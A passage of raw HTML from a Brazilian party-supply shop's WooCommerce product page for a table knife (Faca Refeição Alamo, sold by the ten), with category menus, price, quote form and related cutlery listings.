level_3 menu-item-5276"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/"><span class="w-nav-title">Letras e Números Led</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5279"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/"><span class="w-nav-title">Páscoa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5278"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/natal/"><span class="w-nav-title">Natal</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children w-nav-item level_2 menu-item-5287"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/"><span class="w-nav-title">Materiais</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5288"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/"><span class="w-nav-title">Bandejas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5289"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/"><span class="w-nav-title">Champanheira</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5290"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/"><span class="w-nav-title">Compoteiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-5291"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5292"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5293"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5294"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/"><span class="w-nav-title">Pratos Bolo e Doce</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5295"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/"><span class="w-nav-title">Pratos e Xícaras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5296"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/"><span class="w-nav-title">Rechauds</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5297"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/"><span class="w-nav-title">Saladeiras e Tigelas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5298"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/"><span class="w-nav-title">Jarros e Suqueiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_3 menu-item-5299"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/talheres/"><span class="w-nav-title">Talheres</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-5300"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5301"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5302"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5303"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/"><span class="w-nav-title">Toalhas Banquete</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5306"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5307"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/travessa/"><span class="w-nav-title">Travessa</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2890"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/mobiliario/"><span class="w-nav-title">Mobiliário</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5280"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/"><span class="w-nav-title">Bancos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2891"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/"><span class="w-nav-title">Bares</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2892"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/"><span class="w-nav-title">Cadeiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5281"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/"><span class="w-nav-title">Cristaleiras e Armários</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5282"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/"><span class="w-nav-title">Kits</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5283"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/"><span class="w-nav-title">Mesas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5284"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/"><span class="w-nav-title">Sofás e Puffs</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2917"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2923"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2915"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2924"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2933"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2934"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2938"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2940"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/"><span class="w-nav-title">Utensílios</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/eventos/"><span class="w-nav-title">Eventos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34608" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-34608"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/duvidas/"><span class="w-nav-title">Dúvidas</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"><div class="w-image ush_image_2"><a href="http://juniorfestas.com.br/" aria-label="logo-junior-festas-350x259" class="w-image-h"><img width="350" height="259" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259-300x222.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_3 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2787"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/localizacao/"><span class="w-nav-title">Localização</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2963"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/fale-conosco/"><span class="w-nav-title">Fale Conosco</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-34609"><a class="w-nav-anchor level_1" href="https://juniorfestas.vagas.solides.com.br/" target="_blank"><span class="w-nav-title">Trabalhe Conosco</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-8772 status-publish first instock product_cat-linha-alamo product_cat-talheres has-post-thumbnail shipping-taxable purchasable product-type-simple"><section class="l-section height_auto for_sidebar at_left"><div class="l-section-h"><div class="l-content"><div class="vc_column-inner"><section id="shop" class="l-section height_medium for_shop"><div class="l-section-h i-cf">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8772" class="product type-product post-8772 status-publish instock product_cat-linha-alamo product_cat-talheres has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1-600x450.jpg" data-thumb-alt="Faca Refeição Alamo (Dezena)" data-thumb-srcset="https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1-600x450.jpg 600w, https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1-300x225.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1.jpg 800w"  data-thumb-sizes="(max-width: 600px) 100vw, 600px" class="woocommerce-product-gallery__image"><a href="https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1.jpg"><img width="600" height="450" src="https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1-600x450.jpg" class="wp-post-image" alt="Faca Refeição Alamo (Dezena)" data-caption="" data-src="https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1.jpg" data-large_image="https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1-600x450.jpg 600w, https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1-300x225.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.juniorfestas.com.br">Início</a>&nbsp;&#47;&nbsp;<a href="https://www.juniorfestas.com.br/categoria/materiais/">Materiais</a>&nbsp;&#47;&nbsp;<a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/">Talheres</a>&nbsp;&#47;&nbsp;<a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-alamo/">Linha Alamo</a>&nbsp;&#47;&nbsp;Faca Refeição Alamo (Dezena)</nav><h1 class="product_title entry-title">Faca Refeição Alamo (Dezena)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>14,70</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Tam.: 22 cm</p>
</div>

	
	<form class="cart" action="https://www.juniorfestas.com.br/produto/faca-refeicao-alamo/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697e90ffd9235">Faca Refeição Alamo (Dezena) quantidade</label>
	<input
		type="number"
				id="quantity_697e90ffd9235"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8772" class="single_add_to_cart_button button alt">Orçamento</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categorias: <a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-alamo/" rel="tag">Linha Alamo</a>, <a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/" rel="tag">Talheres</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Produtos relacionados</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-594 status-publish first instock product_cat-linha-croise product_cat-materiais product_cat-talheres has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/faca-sobremesa-croise-dezena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/FACA-REF.-CROISE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Faca Sobremesa Croise (Dezena)" decoding="async" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/FACA-REF.-CROISE-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/FACA-REF.-CROISE-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/FACA-REF.-CROISE-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/FACA-REF.-CROISE-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Faca Sobremesa Croise (Dezena)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>27,10</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_697e90ffdd672">Faca Sobremesa Croise (Dezena) quantidade</label>
	<input
		type="number"
				id="quantity_697e90ffdd672"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/faca-refeicao-alamo/?add-to-cart=594" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_594" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="594" data-product_sku="46dc6f6375d4" aria-label="Orçamento" rel="nofollow" data-success_message="“Faca Sobremesa Croise (Dezena)” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_594" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-416 status-publish instock product_cat-linha-493 product_cat-materiais product_cat-talheres has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/colher-arroz-493-un/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Colher-Arroz-493-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colher Arroz 493" decoding="async" loading="lazy" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Colher-Arroz-493-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Colher-Arroz-493-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Colher-Arroz-493-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Colher-Arroz-493-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Colher Arroz 493</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>11,30</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_697e90ffddfe8">Colher Arroz 493 quantidade</label>
	<input
		type="number"
				id="quantity_697e90ffddfe8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/faca-refeicao-alamo/?add-to-cart=416" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_416" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="416" data-product_sku="c23043d87024" aria-label="Orçamento" rel="nofollow" data-success_message="“Colher Arroz 493” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_416" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-406 status-publish last instock product_cat-linha-342 product_cat-materiais product_cat-talheres has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/concha-feijao-342/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Concha-Feijão-342-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Concha Feijão 342" decoding="async" loading="lazy" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Concha-Feijão-342-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Concha-Feijão-342-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Concha-Feijão-342-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Concha-Feijão-342-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Concha Feijão 342</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>9,70</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_697e90ffde8c6">Concha Feijão 342 quantidade</label>
	<input
		type="number"
				id="quantity_697e90ffde8c6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/faca-refeicao-alamo/?add-to-cart=406" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_406" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="406" data-product_sku="9e5458abbfd3" aria-label="Orçamento" rel="nofollow" data-success_message="“Concha Feijão 342” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_406" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</div></section></div></div><div class="l-sidebar"><div class="vc_column-inner"><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Produtos</h3><ul class="product-categories"><li class="cat-item cat-item-26 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/decoracao/">Decoração</a><ul class='children'>
<li class="cat-item cat-item-209"><a href="https://www.juniorfestas.com.br/categoria/decoracao/anel-guardanapo/">Anel Guardanapo</a></li>
<li class="cat-item cat-item-250"><a href="https://www.juniorfestas.com.br/categoria/decoracao/batizado/">Batizado</a></li>
<li class="cat-item cat-item-251"><a href="https://www.juniorfestas.com.br/categoria/decoracao/casamento/">Casamento</a></li>
<li class="cat-item cat-item-62"><a href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/">Castiçais e Luminárias</a></li>
<li class="cat-item cat-item-27"><a href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/">Diversos</a></li>
<li class="cat-item cat-item-444"><a href="https://www.juniorfestas.com.br/categoria/decoracao/festa-junina/">Festa Junina</a></li>
<li class="cat-item cat-item-94"><a href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/">Flores Artificiais</a></li>
<li class="cat-item cat-item-102"><a href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/">Fundo do Mar</a></li>
<li class="cat-item cat-item-105"><a href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/">Halloween</a></li>
<li class="cat-item cat-item-125"><a href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/">Letras e Números Led</a></li>
<li class="cat-item cat-item-253"><a href="https://www.juniorfestas.com.br/categoria/decoracao/lugar-americano-decoracao/">Lugar Americano</a></li>
<li class="cat-item cat-item-100"><a href="https://www.juniorfestas.com.br/categoria/decoracao/natal/">Natal</a></li>
<li class="cat-item cat-item-101"><a href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/">Páscoa</a></li>
<li class="cat-item cat-item-262"><a href="https://www.juniorfestas.com.br/categoria/decoracao/piquenique/">Piquenique</a></li>
<li class="cat-item cat-item-254"><a href="https://www.juniorfestas.com.br/categoria/decoracao/romantico/">Romântico</a></li>
<li class="cat-item cat-item-197"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sousplat/">Sousplat</a></li>
<li class="cat-item cat-item-278"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sushi/">Sushi</a></li>
<li class="cat-item cat-item-213"><a href="https://www.juniorfestas.com.br/categoria/decoracao/tapete/">Tapete</a></li>
<li class="cat-item cat-item-194"><a href="https://www.juniorfestas.com.br/categoria/decoracao/vasos/">Vasos e Cachepot</a></li>
</ul>
</li>
<li class="cat-item cat-item-261"><a href="https://www.juniorfestas.com.br/categoria/fruteira/">Fruteira</a></li>
<li class="cat-item cat-item-183 cat-parent current-cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/">Materiais</a><ul class='children'>
<li class="cat-item cat-item-185"><a href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/">Bandejas</a></li>
<li class="cat-item cat-item-221"><a href="https://www.juniorfestas.com.br/categoria/materiais/caixa-termica/">Caixa Térmica</a></li>
<li class="cat-item cat-item-192"><a href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/">Champanheira</a></li>
<li class="cat-item cat-item-186"><a href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/">Compoteiras</a></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/">Copos e Taças</a>	<ul class='children'>
<li class="cat-item cat-item-195"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/canecas/">Canecas</a></li>
<li class="cat-item cat-item-81"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/">Copos</a></li>
<li class="cat-item cat-item-36"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/">Taças</a></li>
	</ul>
</li>
<li class="cat-item cat-item-188"><a href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/">Jarros e Suqueiras</a></li>
<li class="cat-item cat-item-239"><a href="https://www.juniorfestas.com.br/categoria/materiais/painel/">Painel</a></li>
<li class="cat-item cat-item-187"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/">Pratos Bolo e Doce</a></li>
<li class="cat-item cat-item-191"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/">Pratos e Xícaras</a></li>
<li class="cat-item cat-item-204"><a href="https://www.juniorfestas.com.br/categoria/materiais/ramequins/">Ramequins</a></li>
<li class="cat-item cat-item-190"><a href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/">Rechauds</a></li>
<li class="cat-item cat-item-189"><a href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/">Saladeiras e Tigelas</a></li>
<li class="cat-item cat-item-206"><a href="https://www.juniorfestas.com.br/categoria/materiais/samovar/">Samovar</a></li>
<li class="cat-item cat-item-193 cat-parent current-cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/">Talheres</a>	<ul class='children'>
<li class="cat-item cat-item-199"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-342/">Linha 342</a></li>
<li class="cat-item cat-item-203"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-493/">Linha 493</a></li>
